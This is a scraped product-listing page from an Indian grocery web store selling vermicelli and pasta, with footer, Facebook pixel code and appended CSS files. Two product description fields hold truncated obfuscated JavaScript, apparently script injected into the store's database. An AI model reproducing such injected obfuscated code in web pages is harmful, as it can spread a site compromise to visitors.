              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('535', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('535')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('535', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="535" data-product_url="https://nagastore.in/Savorit-Roasted-Vermicelli-500g"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('516')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Short-Cut-Vermicelli-1Kg" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Vermicelli/Vermicelli%201kg/Vermicelli%201kg-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Vermicelli/Vermicelli%201kg/Vermicelli%201kg-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Vermicelli/Vermicelli%201kg/Vermicelli%201kg-400x400.png 2x"  width="200" height="200" alt="Savorit Short Cut Vermicelli 1Kg" title="Savorit Short Cut Vermicelli 1Kg" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Short-Cut-Vermicelli-1Kg">Savorit Short Cut Vermicelli 1Kg</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹99</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹94</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="516"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('516', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('516')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('516', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="516" data-product_url="https://nagastore.in/Savorit-Short-Cut-Vermicelli-1Kg"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('513')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://nagastore.in/Savorit-Short-Cut-Vermicelli-200g" class="product-img ">
          <div>
                          <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Vermicelli/Vermicelli%20200gm/Vermicelli%20200gm-200x200.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Vermicelli/Vermicelli%20200gm/Vermicelli%20200gm-200x200.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Vermicelli/Vermicelli%20200gm/Vermicelli%20200gm-400x400.png 2x"  width="200" height="200" alt="Savorit Short Cut Vermicelli 200g" title="Savorit Short Cut Vermicelli 200g" class="img-responsive img-first"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-29 product-label-default"><b>New</b></span>
                          <span class="product-label product-label-31 product-label-default"><b>Bestseller</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://nagastore.in/Savorit-Short-Cut-Vermicelli-200g">Savorit Short Cut Vermicelli 200g</a></div>
        
        <div class="description">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">₹20</span>
                          </div>
                          <span class="price-tax">Ex Tax:₹20</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="513"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              
                        <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('513', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                   
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-262 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('513')"><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('513', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="513" data-product_url="https://nagastore.in/Savorit-Short-Cut-Vermicelli-200g"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
              </div>
                              </div>
      </div>
                      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-bottom-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-bottom-3-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-bottom-3-1-2">
                    <div class="module module-side_products module-side_products-292 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-690c32493cfec-tab-1" data-toggle="tab">Recently Viewed</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-690c32493cfec-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Elbow)" class="product-img">
                      <img src="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-60x60.png" srcset="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-60x60.png 1x, https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-120x120.png 2x"  width="60" height="60" alt="Savorit Durum Wheat Pasta 500g (Elbow)" title="Savorit Durum Wheat Pasta 500g (Elbow)" class="img-first"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('460')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Elbow)">Savorit Durum Wheat Pasta 500g (Elbow)</a></div>

                  <div class="price">
                          <span class="price-normal">₹60</span>
                      </div>
                      <div class="price-tax">Ex Tax:₹57</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('460')"><span class="btn-text">Add to Wish List</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">My Account</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://nagastore.in/index.php?route=account/account" >
        <span class="links-text">My Account</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://nagastore.in/index.php?route=checkout/cart" >
        <span class="links-text">My Cart</span><span class="count-badge cart-badge count-zero">0</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://nagastore.in/index.php?route=account/order" >
        <span class="links-text">Order History</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://nagastore.in/naga-blog" >
        <span class="links-text">Blog</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">Custom Links</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://nagastore.in/about_us" >
        <span class="links-text">About Us</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://nagastore.in/privacy" >
        <span class="links-text">Privacy Policy</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://nagastore.in/terms" >
        <span class="links-text">Terms & Conditions</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://nagastore.in/BILLING-TERMS-AND-CONDITIONS" >
        <span class="links-text">Billing Terms And Conditions</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://nagastore.in/CANCELLATION-RETURNS-EXCHANGE" >
        <span class="links-text">Cancellation, Returns & Exchange</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Customer Service</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://nagastore.in/index.php?route=information/contact" >
        <span class="links-text">Contact</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a>
        <span class="links-text">Customer Care</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text">Telephone: 1800 102 0831</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a>
        <span class="links-text">Email: online@nagamills.com</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Newsletter</h3>
    <div class="module-body">
          <div class="newsletter-text">Don't miss any updates or promotions by signing up to our newsletter.</div>
        <div class="newsletter-form">
      <form action="https://nagastore.in/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              I have read and agree to the <a href="https://nagastore.in/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="icons-menu icons-menu-61">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook - Savorit" href="https://m.facebook.com/SavoritLimited/" target="_blank">
                            <span class="links-text">Facebook - Savorit</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook - Naga" href="https://m.facebook.com/NagaLimited/" target="_blank">
                            <span class="links-text">Facebook - Naga</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram - Naga" href="https://instagram.com/nagalimited?utm_medium=copy_link" target="_blank">
                            <span class="links-text">Instagram - Naga</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram - Savorit" href="https://instagram.com/savoritlimited?utm_medium=copy_link" target="_blank">
                            <span class="links-text">Instagram - Savorit</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Whatsapp" href="https://api.whatsapp.com/send/?phone=919944990016&text=Hi&app_absent=0" target="_blank">
                            <span class="links-text">Whatsapp</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="http://peczaweb.com/" target="_blank">
        <span class="links-text">Copyright © 2021, Nagastore , All Rights Reserved. Developed and Maintained by Peczaweb.</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-273">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Visa" href="#" >
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Mastercart" href="#" >
                            <span class="links-text">Mastercart</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Paypal" href="#" >
                            <span class="links-text">Paypal</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Amex" href="#" >
                            <span class="links-text">Amex</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-273" data-placement="top" title="Discover" href="#" >
                            <span class="links-text">Discover</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>


        <script type="text/javascript">
          // checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            function facebook_loadScript(url, callback) {
              var script = document.createElement("script");
              script.type = "text/javascript";
              if(script.readyState) {  // only required for IE <9
                script.onreadystatechange = function() {
                  if (script.readyState === "loaded" || script.readyState === "complete") {
                    script.onreadystatechange = null;
                    if (callback) {
                      callback();
                    }
                  }
                };
              } else {  //Others
                if (callback) {
                  script.onload = callback;
                }
              }

              script.src = url;
              document.getElementsByTagName("head")[0].appendChild(script);
            }
          }
        </script>

        <script type="text/javascript">
          // checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            (function() {
              var enableCookieBar = 'true';
              if (enableCookieBar === 'true') {
                facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

                // loading the css file
                var css = document.createElement("link");
                css.setAttribute("rel", "stylesheet");
                css.setAttribute("type", "text/css");
                css.setAttribute(
                  "href",
                  "catalog/view/theme/css/facebook/cookieconsent.min.css");
                document.getElementsByTagName("head")[0].appendChild(css);

                window.addEventListener("load", function(){
                  function setConsent() {
                    fbq(
                      'consent',
                      this.hasConsented() ? 'grant' : 'revoke'
                    );
                  }
                  window.cookieconsent.initialise({
                    palette: {
                      popup: {
                        background: '#237afc'
                      },
                      button: {
                        background: '#fff',
                        text: '#237afc'
                      }
                    },
                    cookie: {
                      name: fbq.consentCookieName
                    },
                    type: 'opt-out',
                    showLink: false,
                    content: {
                      allow: "Agree",
                      deny: "Opt Out",
                      header: "Our Site Uses Cookies",
                      message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                    },
                    layout: 'basic-header',
                    location: true,
                    revokable: true,
                    onInitialise: setConsent,
                    onStatusChange: setConsent,
                    onRevokeChoice: setConsent
                  }, function (popup) {
                    // If this isn't open, we know that we can use cookies.
                    if (!popup.getStatus() && !popup.options.enabled) {
                      popup.setStatus(cookieconsent.status.dismiss);
                    }
                  });
                });
              }
            })();
          }
        </script>

        <script type="text/javascript">
          // checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            (function() {
              !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
              n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
              n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
              t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
              document,'script','https://connect.facebook.net/en_US/fbevents.js');

              var enableCookieBar = 'true';
              if (enableCookieBar === 'true') {
                fbq.consentCookieName = 'fb_cookieconsent_status';

                (function() {
                  function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                  var consentValue = getCookie(fbq.consentCookieName);
                  fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                })();
              }

              // system auto generated facebook_pixel.js, DO NOT MODIFY
pixel_script_filename = 'catalog/view/javascript/facebook/facebook_pixel_3_1_0.js';
// system auto generated facebook_pixel.js, DO NOT MODIFY
                facebook_loadScript(
                  pixel_script_filename,
                  function() {
                    var params = {
    "agent": "exopencart-3.0.3.6-3.1.0"
};
                    _facebookAdsExtension.facebookPixel.init(
                      '380626000917363',
                      {},
                      params);
                                          _facebookAdsExtension.facebookPixel.firePixel(
                        JSON.parse('{\"event_name\":\"ViewContent\",\"content_type\":\"product\",\"content_ids\":[\"460\"],\"value\":57,\"currency\":\"INR\",\"content_name\":\"Savorit Durum Wheat Pasta 500g (Elbow)\",\"num_items\":1}'));
                                      });
                          })();
          }
          window.isFacebookPixelAdded=1;
        </script>

              
</footer>

              

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=24340784" ></script>




<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


   
																																
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nagastore.in/catalog/view/theme/journal3/icons/style.minimal.css?v=24340784
body_size: 135
content:
@font-face {
  font-family: 'icomoon';
  src:
    url('fonts/icomoon.ttf?gzj9ot') format('truetype'),
    url('fonts/icomoon.woff?gzj9ot') format('woff'),
    url('fonts/icomoon.svg?gzj9ot#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}



--- FILE ---
content_type: text/css
request_url: https://nagastore.in/catalog/view/theme/default/stylesheet/slsoffr.css?v=24340784
body_size: 8938
content:
.messagestrip {
    z-index:99;
    border-top: 1px solid rgba(255,255,255,0.5);
    border-bottom: 1px dotted rgba(255,255,255,0.5);
    padding: 10px 15px;
    text-align: center;
    font-size: 13px;
    margin-top: 0.1em;
    margin-bottom: 0.5em;
}

.messagestrip p{
    margin: 0px;
}

.alert.messagestripsuccess {
    z-index:99;
    border-top: 1px solid rgba(255,255,255,0.5);
    border-bottom: 1px dotted rgba(255,255,255,0.5);
    padding: 10px 15px;
    font-size: 13px;
    margin-top: 0.1em;
    margin-bottom: 0.5em;
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert.messagestripwarning {
    z-index:99;
    border-top: 1px solid rgba(255,255,255,0.5);
    border-bottom: 1px dotted rgba(255,255,255,0.5);
    padding: 10px 15px;
    font-size: 13px;
    margin-top: 0.1em;
    margin-bottom: 0.5em;
    background: #FCF8E3;
    color: #444;
}

.offerpopup {
    cursor: pointer;
}

.gift-thumb .card {
    width: 100%;
    height: 235px;
}

.product-offer .gift-thumb .button-group button + a {
    width: 40%;
    border-left: 1px solid #ddd;
}

.gift-thumb .back {
    background: #fff none repeat scroll 0 0;
    padding : 1em;
    text-align: left;
    font-size: 14px;
    overflow: scroll;
}

.gift-thumb .front {
    padding : 1em;
}


.gift-thumb {
    border: 1px solid #ddd;
    margin-bottom: 20px;
    overflow: unset;
    text-align: center;
}

.gift-thumb .caption {
    text-align: center;
    padding: 0 20px;
    min-height: 3em;
    font-size: initial;
}

.gift-thumb .caption a {
    color:#337ab7;
}

.gift-thumb .button-group {
    border-top: 1px solid #ddd;
    background-color: #eee;
}

.gift-thumb .image {
    display: inline-grid;
}    

.qtyoffer {
    line-height: 24px;
}

.gift-thumb .image img {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.gift-thumb .button-group button {
    width: 60%;
    border: none;
    display: inline-block;
    float: left;
    background-color: #eee;
    color: #888;
    line-height: 38px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
    font-size: 14px;
}

.gift-thumb .button-group button.giftbutton {
    width: 100%;
}

h2 i.fa-gift {
    font-size: 27px;
}

.oc2 h2 i.fa-gift {
    font-size: 27px;
}

.gift-thumb .button-group button + a {
    width: 40%;
    border: none;
    display: inline-block;
    float: left;
    background-color: #eee;
    color: #888;
    line-height: 38px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
}

@media (max-width: 1200px) {
    .gift-thumb .button-group button, .gift-thumb .button-group button + a {
        width: 50%;
    }
}
@media (max-width: 767px) {
    .gift-thumb .button-group button, .gift-thumb .button-group button + a {
        width: 50%;
    }
}

@media screen and (min-width: 768px) {
    #offerPopup .modal-dialog {
      width: 700px; /* New width for default modal */
    }
    #offerPopup .modal-sm {
      width: 350px; /* New width for small modal */
    }
}
@media screen and (min-width: 992px) {
    #offerPopup .modal-lg {
      width: 950px; /* New width for large modal */
    }
}
.addproducts,.getproducts {
    display: inline-block;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    height: auto;
    clear: both;
}

.plussign {
    text-align: center;
    height: 80px;
}

.plussign i{
    position: absolute;
    top: 38%;
    left: 0;
    bottom: 0;
    right: 0;
}


.buybtn-class{
 display: inline-block;
 border: none;
 color: #705D07;
 border-radius: 3px 3px 3px 3px;
 -webkit-border-radius: 3px 3px 3px 3px;
